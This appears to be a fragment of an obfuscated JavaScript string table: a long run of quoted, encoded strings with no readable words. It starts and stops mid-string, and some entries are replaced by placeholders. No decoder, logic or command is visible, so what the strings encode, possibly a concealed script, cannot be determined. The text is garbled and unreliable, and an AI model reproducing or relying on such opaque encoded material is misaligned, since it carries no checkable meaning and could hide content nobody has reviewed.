5f5iWxdLCo+WPldTgJdU8k0ntfYnYa1WP/dNCkwzmojimoosmkLWQhdISo2BSo1WPZcTCoUW4Oolh7cQwFdQ8k1e8oWW4/dPCkaW40iW47dR0BcOZFdUxxcN8o2WOhdVmkdf8kLWRv/W6K4WRRcQmozWQXqytlcPmkHWRXauSk+W7OsWOD+WQRdKW','gtq8FrO','r1NcUSkfW7C','n8kFuudcTW','W7xdHsr+W5hdKW','vqNdJL7cRq','W6ONWOejda','juiJxX4','yCkIxGVcJdNcSHCC','pvhcUmk0WRSPhxBdVSo5oSkAWQRcII7dGe/cICkth0vBxNj/WP7dTH7dKSkfzZTsdKdcN1NdHCoNWQXLW7XslJZdNCo8d0tdP8oYbcFcJbzPW4H8emk6W7FcP1iXySkWs8oPpbhdMmoDW67cSJ8qeSonb8kIxvf8x8oFWPL4WPZcQmkcawT2ESk3W6DjkfDPW7ZdP8kQW55VWO/dOw/cVmkqWQtcL8kYmCoNlXJcTCkCW6WpW4KFWQpdT0Wwhmo+WPS6W6ZcJmkGWQhcUmoFWR7dL2zDW4PaWRBcUXHlW5PaW7lcTJyEyhdcUXJdNYldLbhcKczHWQBcK8o4W5ibWQBcN1BcQmkOW7CGWR4oxuxdGCkDW6NcT8kKW7GjW5yQdLyeWR/cRWZdTCkWW7BcOrDsWQjMWQtdIHJcLSoEtdPeWO0cvmoCaGBdTmkxWQnKWPBcGwqpwSkEWP8YW7LnbdJcMmkHm8kCD8oiW5CYDG','WRdcL8oEk8oPDSo2WRu','WRVdQwGXWPu','jGBcScHB','W7e4WOy1la','W75cW5eXjW','sCkwlmkhWO0','hs7cNbrc','W67dOmoMvWy','A8kphmkrWPi','W4HcWPX7AW','WPJdLe8cWRqcWRZcPYa','WQddK31CDW','xrtcM0xcHa','BSoikSkcEa','rSoWeCkwrW','CSo4m8kGBW','W4urkCoGBui','g3HUjsG','W54Pnq3dKG','W7ddJSoRfCoP','qKpcR8kLiW','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fG','W6O7dsFdHq','xmkdoCkyWO0','wmkPjmo+W4W','W67dJmolt30','W7ldKSkMWQ0xW6DiWR08Emkd','W6mZpCogEq','vcFdGYDhWRRdIMn+i27cHvS','W6pdG8orsZinW6FdICkE','egXrkG8','CsKgrsSDnLhcP8o+WQRdQW','W7uhWR4yimkj','WQlcQK8BWPhcKwpcSqG','WPVdLvTtqG','s8kMBCoFWPq','qCk+eSoc','W6/cL1mfWQG','W53cPeGTWP/cPa','W7uWdtdcHq','FcJdIZfd','W4bJW60c','CvRcOCkRoG','uCkBo8kyWRO','W74zkaddLa','W5y1eYtdQmoU','BSoAW5hcPmoQ','aam4ArW','W4NdOW1kW40','W7BdQSodl8oX','dtNcLa09W4dcK8kwbmkRW5KLWRhcL03dNXdcU8ouceVdMXqTWQmTWQuBW4SJW7JdUSk/vg81WPG','W6/dGszSW4a','W7hcR1SYWPK','FCkDlSoaW6m','Dcu4yIi','vSk3cmovW54','WOJdTKqTWPC','W4pcUZhcKIC','WRNdKCoiW6pdJrTYgJZcKMBcSrmiWOf0lh3cI8kLWOPiW5RdSqrkFCkgC8kyzLNcMSktFxFcVeuTsbBcVCk+xLzMW4ZdKSkoWP4/W6NcKgbhWPlcKvpcUSk3WRVdSZ9GW4NcVaPpdx5iW6RdG8kcWQZcG1hdMCksW6xdPSoeWPabWRv0WO8wDg55WRFdSWRcG8oxWRFdUMiTW5bVq8obpCkAWRDeagmYtmkhW7S8nfumBmkaWQHxWQ7dGmkmWQ7dM8oFWPW+fYewW4/dQcVdSCkeeSovd8oOtSoQwgq+nvldHmkpWPtdQSk7WO/dS8kenxZdNSoiWOhcMeDuW7VdKSkRtIddG08vfb4wmx18W4LPdSoIW7W9WQm5CSkeWPziWRf/W7yDWRH7arRcOYe+s8kunmomWOJcGSkJbSkuWRzpW4nOh8oRruVcSZ86evNdLWFdGCoAWR7cOCorW5LaWO7cKSkNfSolWRG','WRBcM8kAWPJdOW','WROKCmomWRy','z1RcO8khW7OPgq','xdxcOKBcVW','W4r/WR85fG','WRVdJNhdVvi','WQWqASo+WRO','lqtcKtHf','W47cOe4pWPBcTCkiAt4muwj9WRO','B23cOSk1ja','yCkxvcNcLW','CgFcJ8kFnq','W44XdYtdUCoY','z3G3wcf2WOxdTW','DmkmsXdcQa','WO7dOxpdVw8','aK5JeWO','rvhcQ8kyW70','xColW77cM8om','vxRcSmkKgG','W6VcOgGtWOS','W64dmZNcMW','W7dcPmkDnaW','pf4OCJ8','vComWPFdHrG','WR/dH15EsG','fSk2aSkyWOC','fmk0q3lcVG','zCkLt8osWQhdLmo7WPiipG','Ar0YWOJdVG','zmoAdCk9zNOvWRhcTgGeb8o2WQe','WONcQgW8WOO','xmk1d8otW4CXFc5r','zc3cPgdcUa','pMDofr8','ChVcISkvja','W43cPmk3mIa','qSk9bmotW5S','rX7cQCkNW6a','W6JdHr90W60','W6NdKmopW7lcMra','WQddO8oYWPve','W4z5aSkmW6ukwmkaWRNdVbxdUW','W6a3eXxcPSol','W7qJWQJdULC','F2pcUSo3W5u','W7KZW6jgWQC','wCkVmSkVWO4','WOWKtSoVWRjjsCkaWPpdMHldJSklj8odW5C','lCk9bmkbWOW','wfaGFhZdRK7cHJtcNCkIzCkGW6XvfwvbWQNdKtlcVJWesConW5HAW7hcJ8oQb8ofACkGWPvrCSkmWRNdQmo8fKddSKn+W6xcICo6BSo0rfWBW4RcKt0VW6hcQCoCWPmzWPNcHxX2eNxdTGeSWRq7Dt5GgSo4WRGmW4tdMKH+W4m/WO/cNSo/[base64]/cLSorb8kcfdrEWPhcH2fsWQbrywnED8k4pfbMauXEl2GHcvpcI8keW4xdVgpcMmovWPb3WO3dRh8WvG/dLqKlW6/cGSo7W54bjmoJib86imo/axxcOv7dQqVcJCo9W7LuW77cLmoHCrZcKCocWP7dH8kZuJ1SWRBdRrddHeVcSmkzW5HtW7xdNSoJWR0rmSkfaCk7eYpdHvrtaSoDw2pdSSoxW4nPW6FcSmkImtNdJvPUWRelafuuDCoGEG/cGZX+WQRdLSkiWRPFbSkIW4KaWR3cNSkUWOvNjrZcQrXoWPH5WRizW47dTmo+bbZdI8oVW5HcqfpcRSkApMPvbXxdVdPHg8oXWQHeWPXkW5HwiWBdHmoBW5fzW4pdJSk1nCkVWOVdLWfYrHNcQqPdhSofW4bUW5FdSCkZWRH6W5dcN8oZbhzUzCoXxbfBW4/dOtXtW4X5WQhcOg3cThDjvhuwW6SkcmoTjHhcHCoUWPT9hg1qWQpcVmokWO8cW5/dQCorwqldQxddQr7dImo6W5FdOSoqCmohuSoCfCojW7RcTmoBW5PxAbJcQmo/[base64]/cJmkTW6/cUmo0bZriW43dTxFdPSkWF8krqrpcLWfaW5X4W7DuW7jVxfDyav4/xSoVWPVdKmotACoIWPmWw24aDeZcVWKCCfFcHsRdNYtdJ8oNxLddUGZdOSkOimkNcCk4WPxcSmo9umoJWQBdOM3dUSomoCkAlJ/cNeNdMmkiWRNdGxRdUexcOq3dJZhcMCorW7BdSX1pptLyWOSGda7dJCkJW5Phw2xdNxHxsCkmDmkUd1CUW5JcImoyFSkMW5fQWONcQ0ebDCkxW4ZcUd/dKCovtmkad0Cremo1sHG7WOFcI8kii8kFWPtcRqjOFq','W6NdJ8oOzdq','whVcUmkNW5a','E8orW4dcU8oO','yrZdVd9p','eZhcKcnF','W7ZdJmotwYu','W4WXetBdUq','ECoTWP3dJW4','[base64]/dRCowjIZcUSkfW4GSWPZdIMSpW5KXWQVcMmkEbCoay3NdKSoLxuxcGmkRW4P+WR5Hy2a7seZdL8kveWCfWQDOW7O','WQ8/eHZcT8oxzxdcOmo8W5O3n8k2WOm','W5xcLCkRfd4','W4aeWPhdR2O','W41MWPfjyW','DvdcOSk2','u8oEWRtdIs7cKa','W7m4WOqDmq','W73cOKCEW4lcVMBcOW/dPmkXW6FdTs0VW4NdNW4RCfRdMeZcP8kpW7unlmkHWPL/W7XAWRJcNqy7dIOfjGvLWOZcMalcOcPYW4/cUZ9uaSoPtZ/cRt7dVCkgWPxcH8k4eM/[base64]/ie1CWPKbmezxi8kUWOX/AXZcPmo7WOv6W5FdIXNcJSk6WRjbmwzywmkWi8o0eXHvauBcR23cGc0ZWRVdQgK7ChxcJKBdH0dcL8oUW6HxCanemhOnbCoAD0iEWQzbgSooW4xdUSo2W4XbW73cIdRdVxfPkSkcWR1bwdNdRSkWlcRdGLxdJa/cJCksxhVcJSoswtzAW55JWOFcHGvnxMHEamkqcmkxW50QW4pcLmk8rNxcHuNcKHpcJbDEWO1mW5WtjCk0WQVcM8oqr8oKwupcRmknBmk/mrj0WQuCeSkBvICWnvihm8ojW6vtWOqFW7egDCohzSooWRblp8ocW6/dQmo8WPCXoapdVfhcVCkQW5ddVCkoWRP0WPhdVWbGhSo4dSokENDIW4RcMSozkbdcQmkvW6NcQ8oAW49nsmk3WPhcNcBdHG4YWRVdS2TmttNcPKevrbldICkImSkcwNyWD8orm8ojW4ddN8k/sXhdJmkUimoRWQhdNYFdTmkpmbr6W6q2WQeEoCkXst3dImk6ySk9W4FcICkhW6ywWPldR8kVW7SCdmodzG/dTxRdTmosBaPKWPhcPmkSW6FcRSo6lgGKW6P0W7tdHb0fW6VdSWnmax8+WOJdHh8MW7WnWOnviHixWOvyWOdcNCohcglcOmoLW6ZcV8kSn0jph37dHLCAmCo5WP1Jo8kbffKZWOHQtSoxu2tcLSo9WORcLZpdK0LEW4PzWQilWQxcSmo5W4/cSmozW71rs8oIgd8Na8oypSkbwmkkjYRdN8oKWPrhhfvNWR4xbCkuWQrqWO/dOCknoxhcHCk9WQKOySoyn1X7WO/cSsBdVSkvcb8cwCkUlmk9W6BcVmkHW7NcMghdTuBdP2uFx21fcKRcRSkWWQjRt1CZdCoCrxBdRvn2s3WcdhyAaweWWPpcUXhcUbaxW47cSSkgCMhcS8klpSoLvNKBW5WnlCkoW6ddRmkuWRVcMM84W7/dR8oXW5eWWPvurweoWRivo8oBjSktW7/cOCk5pmooWQtcPeDdW6iGW6jCWOJdSmk8wZHlW4BdSmo5W6zdjfJdLqtdPSoHW6NcIfNdS8olWPpdN8k9WPdcRMtdJr0mDsxdICkXWO/dIwdcUIFdGs7cP8ozW75PW5tdI0f2nmoDmgPgWRNdHCkh','rmklbCotW7K','dNFcNCo5WOdcImkKWRJdTmonWRz/cmkIgCoFsmoQWR/[base64]/dUCo6W6riz8k6W40CWPNcPZNcHSoSEmkNyeSZW7qoWOjsmuVdJ8o/WPzmWOfOW53cSaBdRmkFWOVdSqbiEHjHWP55pa/dJfZdRwdcOSomlaG+xCk8df/dQbXXevqJWRZcPq3cUCovzcfhDSoAWOFdGmkyxrOvECodWRpdJxHyoZhcUCoXWQyRh8kgW6y3W5/dRYVcQSk0W65IW6ySFSoNtmkFFrRdRhRdM2D/WQGIxqrXWOZcLSotjSkwWQSJz0ldM8knqmkoWPxcL8kEW7SvWOVdKuJdI0bkWQLsnIC/WR00W4tcUSonlt4gfHVdRg3cVCkLESklgCkSW6BcKuhdVNJdTK1qvXVdPSkot8k6xGNcStJdUmozkCkNWOZcScXVWQfXnfnGW7xcVSoLWOpdTbyqWRObW4jaW5DWdIbbjCoXW4pdPCokWPDNW67dLCk/etndWRhcPuy9W4RdT8k9W4dcP8kSf01ZW5JcSavMWRpcOJi4l8ogkf/[base64]/dNNWnWP7dPgCYnqdcVSkua8k6oJBcRCosqNO+W53dTmk2g0TnoLn4WQSqa0eZkxtcPSkAWPeUWRtcIxb3WPhdQSooE8oXWRVcIqGWpConoHiPW5ZdIZCzttVcLXJdIGJcRmoTW7ldJXT4gWzBB0pdRSo7W5y5W7unfmocW6/cT1FdMSk0xZOOASowWQzYxGNcKSoNfSo3zCkcW70nW4ZcHSkcWO/dLahdRunkg8oWoHtcR8kKBLVcKCkRk8o5ySkgWQzBWQ98hCkXWPVdOCk0EZjhp8kVW7WmBCkIFCk9W4tcLr7dGxNdP3CbtMCwv8kKW6P2d8kwaCkgWOFcMmk1hZ8almkAWPxdSsLCW7VcUgfAW6WEW6hcJColE8o0W5/dQNFcRSoZfSk+qCkypIGah8o5tciWWQBdVZDVm8kfW6JcMmk0oCoYW5ZcHmoOW6xcPmo2WRBcNmotg8ouWQCVW4JdM8oPjSotW7bSlIDlbuNdGHtcNhJdThnYedHljSoJimkPW7OoWPS4WPy8W5nLgN9hwmokWQ/dQqqelbZcKSoyjghdO2LOW4bSWQNdV8oFWRhdRtRdPmomrCkyjSkeW5hcRSoHdr8lnCoGWQRdGCo/[base64]/cGdDpAJlcJbhcUSk+WPKpd8oIDCkUme3cNCkZWQqNjSkxdMhcPehdJXtdGZldQSkOvwNcGNFcPSkaWRJcVdzZW6/cQ8kdDK3cQcnKFSoYexpcPCkFnbpdRdBcVSkHzCkaWQJdLg8gW7nhs8kQaCoDWQ/cOCopW4P8BCknW5pcJqDvcX5hW4m8WPVdGcDLW4Cyc1dcVc8rWQZcUCo9rxpcP8o8W7ddPCorlmkEWPdcSCobwGBcGSoWDLKsCGhcV1LpW4ZcH8ohW6FdQSkLqs3cKCkuWQnNWOVdL8k/W6RcJ8oMWOLAW7zgnCoOW7qIh8okW4zhCCoeW5uAW44SW5r/','dSknWQxdLq','W4b0W6St','rNlcHSoOW4xcLq','W7LfWR1fqa','abNcQXr3','W5bsWQLRWR7dRW','W7dcSSkRkGW','sZRdTKRcHq','W4JdKabsW5W','W79dWQi7oG','WQ/dI8o7WRzwW7m','lJ3cObPN','DX7dPWbJ','laZcJsv3','zvVcV8koW64','gtpcLGXYW5tcMq','W57cOaNcVG0','vvRcHCoPW68','adasyaO','W6DcWRnFWPK','WQW3s8oeWPu','amktnmklWO0','DCoEfCknBW','WRpdH2XWrq','tLpcICkeiq','W6ldI8oTl8oix8oUWOJdJq','W63dOmorW5BcLa','W6aZW5jGWR4','W5iuhdhdNq','oCkboCkCWPC','AKdcSCkxaq','W61sWPbLuWO','W6XDWPLyWRm','zHiovty','vcFdGYDhWRRdIMnRpN3cGKRdOe3cUSo4W48','zW0LzWy','smktlCkLWPi','uZKLCG','veFcImkOpG','W4aXhHldJW','o8kqnmkkWR4','W6eBiCoKvG','W4expCo9yq','at7cHsLN','W78GhCowyW','WPVcHSk3WRhdVfvPwmoycCoPW4BcVCkU','WPJdPurMrCo0pq','tCouWQ7dJY7cNvKQW47dU0JcOColW5hdJwTg','W7pcLK08WOa','CtybWOJdUq','WO/dKw7dS1e','C0ZcHtpdPSk/ju/dHGyVWOJcGcy','whZcNCoH','W5H0W7yaamoS','AI4BDXS','WRWPqSosWP0','uIhdJd5dWRhdG0G','nSkACKNcUa','WRrRsepdOCkvphlcHCo2W4OYpa','uYimDdGwlaJcV8oUWQNdUGVdTrldMG','W4D4d8kmW6qodmkeWQRdUY/dNSkm','ASoSomkYuW','W441dJC','W5VcVGpcOHy','xImgvJOB','WQaTWOeR','W5bwWQH4','lCkmthxcVG','xCk/z8onWQe','xcNdI2NcMSohW7tdHJKymxhcTGP3tq','jqa5vrK','W7pdGSo8mmoACmoI','W5SjWQeEdq','W4u2WOddJNC','v0BcQtRdNa','W7JdKdP1W4ZdMgVcGv9RDCohvCk6W6W0sxTEvmosW7VdKuCWWO3dO8ktW4CNWRibia','W7eXoZddLq','W5ddLtL7W7W','W4yhkCoDDG','WRpcGmkIWRVdOa','W5/dGtTEW5e','W7CulJhdLG','rLlcRmo8W6S','w8oWW4ZcICo6','W7JdImopqIeMW5y','W7ddJIr8W5FdS17cUhO','WOi/W6DMuJDQWQBdJb3dOa','ECorWO3dHZC','W4yAW4rjWQXD','rJySqqi','W6VdJZ54W5hdNKNcO2a','iWiXwtS','W5ZdRYj3W6G','ySoBhq','pmk0xLlcMa','uSkUi8ktWOC','WQhdQ0WbWQO','xmoAWQJdIJtcJxCEW73cPa','WOJdQvHMtCo5p8kyW6SDWPDyEZfsCCkH','W6bUWQXhqa','W501cqBdSmoJhmoeW5nQW7hcLvRdHG','b8kHb8kpWQ0','W6pcMdpcGbi','WOClD8omWQu','nu9I','iw5dgYi','zqKmsX4','AmkcDWZcJG','WRddJeSYWOq','W5hdN8oDlmo+','W5/cReKR','usunqqS','W7vkWO9HWPa','rJdcKKFcVG','WRddUemVWO0','vsZdUafA','wYldNuhcNW','W7lcOatcPHq','W43cOfyVWO7cTCkMyZ4mDNvaWPZcHCktsmolDmotyG','isaquqW','wmk6eq','W4auW4jpWR1msgdcKa','mf5uiIq','xrhcL8kCW6C','WPBcIuOsWRi','WRFdJ8oNWRzhW68','wYtdGL3cLG','W77cGMWDWPq','W5JdOCoccCoR','Bmo+WQ7dMGa','ESk8Fd/cMa','aWZcScPR','W6pdTmoocmoE','qJZdMI4','waaDWR/dPa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/[base64]','W7DwWPj3qG','W68dWRWkmq','wupcSCoRW4q','uwBcMrJdHW','wYGgvdW7fJhcVW','zCkRsZ3cKXdcTGegW6KFc8oqvW','W5tcQJBcOJi','W7GOW794WPO','BflcKmkqgG','W4/dPSoOW4pcVG','m8o2ceZcTHFcTsuHW60','rfdcO8kHW6K','aJuNzqTCWO0hkSorF8ksWOpdKmkJCSkS','nIe3vufEWOpdStq','WOVdVSo2WPjP','CbNdHNBcHG','lSkHF0JcMW','W7/dJZH0W5y','FsiwWRpdGW','yLtcO8k2W7P7uq','WQRdGmo7WRrqW5mSWOXc','W6FcOCkvbb9JWRddJIVdPfmbhCkhW6qf','W7fLWQ91WR8','W58nW4DpWQC','W4tdPmoXW7JcNW','D27cLmkriW','qatcPMq','WRZdIMKVWRu','W5NcIxenWR0','W5Wxk8o7qq','WPddV8ohWQDW','W6DRW7mKja','W5SZoHBcNa','W4NcOSkHiIS','[base64]/dOxFcKCk7tCkEoLqDWRFcGMi7WRaAWRFcGCkYq8oEyCodcWX1fuddL8kMWPi9e8kiESoisaRcSe7dO8kpWPzjW4/cLuOzW7/dIWRdSgBdHmkqDHmBoaTCdqSayqddGmoPW6jVWOLfkeddKCoNu8ooWQqFWQyXW5VcVSoOW7DAE8kKWODfW5NcTa','W4JcQf8Y','WO4SWQytwq','dSknimk8WPq','eLuLFZK','CmozcSkzwG','yLNcSmkXW6GgggtdUq','B27cImkBjbW','W6inW75CWQG','ECkkyLpdVCo5W7LsW6/[base64]/WOpdTmoepfP4WQtdPCkHvSkHamkof8ocW6C2c0nvqNbTpvxcKmkNW4FcUKb/WO3cP8kHW7VdKSoOW5tdJmkVEZxcUmkYW5PHW6H7lWe2lxWHaW4SWPbsW5HIimoCWQutCCo1WObHd8kuWRbYW7PZlXldR8oqW7bphfabimo+W4lcImk5E8kuv8ktW5tdO8oFW7/cIGXnlmo0W5S7rhGMW6xcQ8k/o8kGgHJdU8oDlwJdTW','y8kSpmkoWQm','tx3cJ8kOfW','A8k6tSo3WOq','yr52gq','W6PzWPbRFq','W4nwWQ9kWQ7dT10rdCozWQW','WORcPeGWWQu','W4RdU8odW4xcPW','WQhdVCoxWOvh','Ctq/WQtdPG','vCk/BG/cNq','wG/cGMdcVW','umoqW77cTmo+','E3/cLrRdMG','EW0PrG8','m8kwCvhcJa','tmozmSkmBW','grxcNdDA','W6tcSX7cLr8ebey6qCk0WQa','zZRdRN7cUW','WRhdI8o4WR5uW747WQLNAmot','xNRcUcddMq','WQtcPmk3WRRdVa','W4aQWRtdPwHS','vrVcP2tcVa','W74JW55cWRa','WORdQ8oTWQLp','BSkRur/cIX0','W4tcRM08WOm','W5FcJSkaab8','WOxdSMO/WOS','sSk0hmkCWQ8','WPCYWPiYCq','gWOwybS','bZpcIaDNW58','W5exW5DDWRPLyKxcSG','ise3vGLg','wmoyW6hcTCoqdSodcSkdW7WfWPyGrG','WPFcRCkSWRJdIa','W6RdRmoxW7NcPW','WQJdThpdJhS','l0xcSmk7W7yVh2pdKSoOAmoaW7FcJJ3dKflcICoqcgHtx29JW5ZdSsddJCkojdXubK3cLa','tJNcTSk6W50','uspdIhVcPG','W4hcVsZcTXW','FrelDsC','mIuXEbHxWOe','DSkGz8o5WPG','W7yZhIpcGq','u8oBW5hcUCoi','W47dPCodkSo0','rZNdJf7cGG','EJRdQx/cHW','rSkBDSoRWOa','uxdcKCo/W6u','E1FcMSkaW6W','r0ZcSCk3mq','v37cHmo7W5K','W47cLL0bWOO','EtxdI0hcPa','iSklF2dcSCo1W7akWQpdJmoTW4VdNSoQ','s8oyW6BcHa','smkOwWlcKG','W4avjmoNAW','W4mRW5jlWOu','C8oolSk6qa','jddcRrr2','BxdcM8khW7y','l3K4sqq','W7RdISoDsYG','W7ZdJIL2W4hdNG','W4RcJgaWWRi','W6OvpaBdJG','WQxcR10lWO3cQ2/cSa','WPlcSf8rWQa','DCkbnmkKWPG','cmoAj8kcWQvbrCo1','W6hcQ3GEWPi','CSonWRVdUZ0','W5y/WRBdOxO','W6RdPmouW5ZcNW','n8kYg8k2WQS','W53dN8oaW63cJG','W6pcQCkulaXOWQRdIq','W51/W6GsamoqWRVdICkI','WPhcGSk7WRJdTv5JsCoE','rmokamkmFa','u8kRfCo/W74','qtyRuWe','D8oAcSkm','zNlcHmkSW7C','qmk6mCo3W4e','eGWWzWi','n8kthCkOWOK','vCoJWPhdIXK','fSkSh8k8WRG','Cw7cLSkqmrFdMW','W6RdHt5yW5hdJ3JcNfrXB8kn','W5VdRmofyJO','WR0vbSkgaG','lclcIXv/','W6rEW4SZ','wY3dOIfH','sYZdG1NcIq','W5uykCoHFwyHW5tdTq','W6XfWRTkxG','rhRcUCkSW5y','jmkkBW','W4xcJNeNWOW','WPFdIhKDWO8','W6O5WPtdTLm','W5hdIWrQW64','tmkdoCkEWO0','qZmnqZCGjXdcLSoKWQ7dOrZdMHVdHa','owreaGy','uWtcOvBcOCkCAmovWOugW6K','WPyVvmoyWQvWAmkOWQW','W54WW71dWR8','F3NcTbldRG','AwdcOCkbW6i','W4r4WPzSAG','ySk8C8oYWRO','WPldOgKVWP4','BCogiWVdTSk5WRzgW6BcKCkeWPy','esOJAay','W5ZcTWNcPdy','WRpcHmktWPFdKG','eu4/tta','cdRcHXnGW7VcLCkkeW','W6JcNeaRWRC','ar85vH4','cSkftLpcIG','FWmPEb8','WPKNWQuhFa','W6RcOmkFjH1U','W77dJmonssuX','FXVcKmkEW4a','w8kPDd/cKG','B8kVrZtcMHVcVbaa','WRddVCoTWRrs','W5xcLmkJnZS','qHNdMsbF','W6SEetNcKW','lSk8sxBcKG','W7nMWOKYia','wYFdNr1M','W5BcImk2bXO','FmkibmkjWR4','yCkMwHVcLbdcVW','t8oRW6xcTmo/','qc/dGZ5l','D8otW6pcPSow','W6/cQmkblHTYWRpdLqNdUuHv','vNlcJmkMaq','jXJcOG5y','smkgrZhcQq','DsJdOf/cLa','zg7cKSk1jbhdKW','g2vKmsq','WRhdI8oX','W58AjSo3FgiCW6RdJq','W4GNWQKVfq','E8oCW5RcQmo+','xCkVmCkLWQO','W6xdNCoAqa','W6KaWRldRfe','W5WmWRpdMe4','W54GWQ7dO2HHf8kJzW','W70DW71AWQW','jrK1vGy','BmoCk8kItG','iuLand8','WP4mWQeqrW','vSo1omk3Fq','W4uamCo+AW','phfqkXy','WRhcTCkfWO3dOW','WRZdU3eSWRy','CcldHaXc','WQ3dL1P+CW','W6OGeH8','W6zsWOPhsWFcS1boW5ZcICk5W7JdMW','W4vxWR9jWQ3dVL88jmorWQ0bW4ldU8kNWQ0','FXmmWO7dIG','W4muWOqvlG','AhlcImkpaG','g8k0fCkVWOC','W5qaWPVdRLS','W53dMqvUW7e','WQJcLNKPWPdcIdZcJgzpsCkjBW','lL9morO','W4TfWO56xG','qH/cImk6W5O','W7KrW6zxWO0','sCoTW5RcNSos','pmkFtw3cLW','lmkkj8kHWOK','wvNcVW7dVW','qcpdHr5F','WRCblCkInCk3pSk0WPe2W4NdGq','umoXnSkcsq','WRG6WOyHyc0','h0jGgc0','W7lcOmkcnq','W5xdSsvsW6e','W6BdI8o7zZq','mHmIEHW','W7RcOMiLWP8','bbOnzG8','W5uwlIBdKq','CtVcMmkNW7S','Dq4cvse','Fw/cUq7dIW','WPRdMCoTWQv4','WOmqWOW8ra','W6nhWRz5WRC','W4GyWPmQjW','W6BcGZlcLdK','qCkWm8oLW4u','W6/cVmkRdqi','nM1vlHG','ivGLwdK','W7OoWRemj8kTEalcOq','xmonWQW','W6ldI8oJl8oE','WQCZWOeLCq','WQZdO3BdR3i','jd/cNI1g','vghcM8oIW6pcICkHW7FcLCoqWR1U','FSkzEmoQWRK','D1VcLbFdVSk/duBdJr8iWP/cVq','Dmo0ta','sJSRWQNdRa','WQldISoXWPruW74wWRvcBCoeWPfJWQZcOSk5','dmkBEeFcHa','WR3cMSki','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fq','W5CMdcldSG','W48ZcsNdMq','vNlcH8kvW7u','u17cLmkAiG','xmkXjmk/WRK','fCk4Fv3cSG','WOVcLwC+WRe','td0KWOtdNW','n0masqu','WRywnSkkgSk6mSkJWRWTW6/dNCo8W4y','W6NdGCoExtmjW5RdT8kM','BaJdNqbA','zttdHaH+','utKDWR3dHa','osuRvHHA','WPiWd8kwpG','W50LWOC0nq','D1NcKSkoW7m','WOZdLKZdKw4','W6RdTb9GW5a','hNmAwba','W6CTWPFdLuu','wmk4o8oxW7G','W6HzWP1UuGBcU0y','WR1QsKBcM8obyLlcHSot','W6WmWRSro8kwFW','WQqjWQeXuW','a8oFWRpdMhRcKx5bWRRcPeJcU8omW4RdI11JWP7cUSo1WPikWQZcSL3cIer1t8kDW6FcKJfUqbpdHKNdKaFcICkrW7tdM23cICo0wY/dM3NcGxJdTY1ND8kxfSo3WOxcQuCRdmkbWOFdLfNcJaldLmohkw/[base64]/cT8kOnuldG3tdImo0WOVdMmkDB8kUmmkNW7CnW7auWOfvDmkdifj3WOddGmoeW6TPWQahW53dM8kiWQxdNqBcTmoOWOSsufBcJuOuWOvbpv0uWQyKWOnsW5z9fComWRRcOmotbSkMWOXnW5HdDmoHwX/dRgSwEJxcTsn7E8kCySkqW4BcQ19kW5HYWPaCaK5kW4BdN8o6eN51C8oqu8kBWPbsW4dcTK/cKSkOdNxcU1/dVSoIW6m0b8k9ieWfW6hcKCosWOG1n2D5W5ThaSk0CvrfWPddUw4NW5jma2VcSmkIWO/dG0K3WRVdRI3cSSoNW5hcTqnDCW0mW4VdNCoHva3dUs/dJCk1gmkRW7dcJ2ZcKCkjWQTVW7ODWOdcO8okW4JcNSk5xraIW4/cOWHlWPtcVCkGfCk5bmoBW54uWQzxFCkkqqL9BCkJvCkgW7RcTSkzWRK2W4raW7hcQmkwtXxdP03dJCk3W7GOd8oScsenW4BcGSkEWRSPE8omW47dPmovWPFcQgywcCowW5BdTKVcKaZcTSosnsLSf0WnW7X/[base64]/cG2RcNtSPwCoVeZeVW7hdJmk/s0VdVMZdOSkiESk3zSkXW7H4s2Gzx8krWQeJe8orfmkzW4hdQZtcNmkIWRxdMrmvWOySWPzUWPRcUmk+fmk7W4j+p2aDCWLWrXDGW7lcKeZdMSk/omkgyde9tmohbCoxW7lcSwKXWO0vE8k8WPJdON4jW48KWQ/cNConW5iNimkuzCopW6aykmoEl14oW73dNZRcH8omW6m5zKlcSIiKmSoCW7NcLW','CGJdIXjw','W5mFW5jRWR9mzulcISoacSonW5KWW6hcPa','vmo6WQRdVZS','W7/cTs/cKqOE','WOFdRg3dIwG','W6ZdHSo0emoEFCoGWO/dKq','telcLa7dMW','q8k6dCodW5a','arRcRa9b','W7zsWOXgWOG','w2NcKSoiW5q','W7dcGvuIWPC','W7CsW5HQWO8','q1tcVSoxW4u','W4vbW7Wcoa','cCkCthtcSa','WPKVWQy+yq','CCkHgmkaWRe','WROltmoBWO0','W4O0dGBcLa','WRFdOvddSfa','dLTjkqq','caxcVgBdTmktAmoTWPmuWQyvuhToW67dJSovWR7dGMz5WQ57W64GW7ldOMNdNXaAW5ZcSMddL8oSuf3cQCk/[base64]/dH8oygsr1W6/dRmkRwSoRW5FdT07dQYtcRHVcPc7cGSozlCoUdxpcLSkfWP55n8ouWQdcOSkGhM7cTxxcRh/dKJLpWPRcG8kqpfNcSCkruJhdLCkwWRFdO8otWQLioLTFtmkHdSolySowW7fCgtjbWQvmW6nTbmoX','W7ddUCouW6lcLq','E8kZk8oeW5i','W7i1WOaweq','W4qeWRhdThG','W743eb3cPmogt3VcPSopW5S','EYOlEIW','ymowk8k2za','FmoZrmoIW5z1W7SoW75kqCk7','CIZcQSk8W6u','rCkXtSoQWP0','xCkhiCkUWOrGqCoXW5VdKfm1WQFcJa','WOVdH1ldN38T','htFcIHv2','hZpcLrq','W6i6WR7dKfC','FGZcVCkFW5e','A0dcJCkkna','WRBcSfWrWPS','j8kRamkLWOK','fwxcHWldH8klWRhcM15yAse','W5/cPfy/WP8','WORdHgBdRuS','W5TQWR03fI0','uSk4DWRcNG','z8k2tW','W6/cO30fWPC','WPKcsmozWOa','WO0BWOCUEq','WRCZWOK1zWNcUCo6W6q','Cb7cQSkUW48','vHypWQJdUa','WO/cHu8zWOK','WRylWPaREW','WRGAWP81zW','sSkdj8koWOzXySo7W5hdGq','D1ZcNmoHW60','CfBcHmo8W6C','cCk/[base64]/dQLGmmmoDWRuNFmoxzmkTW5NcU8o0W5v9emk9FSkfWPL6W4/cM3xdNvdcKCkIW6xcPMVcP8oOWOeXx0KnWOxdQ8ohWOnqWQhcI21wrCo5W7PDWOzksuXPW6/dISk9amoBWQBcRCkbW4lcTCoRj8kBW6XSW4Hkts/cNmkeCuRdVSobW73cSteOWPJdRJ4vWQ0Wj8krW7qAW47dKJ7cOSkieN3dNCoIw2VdOenvrSkiWRWGW4jEfCoHWPdcPJK','W63dGtH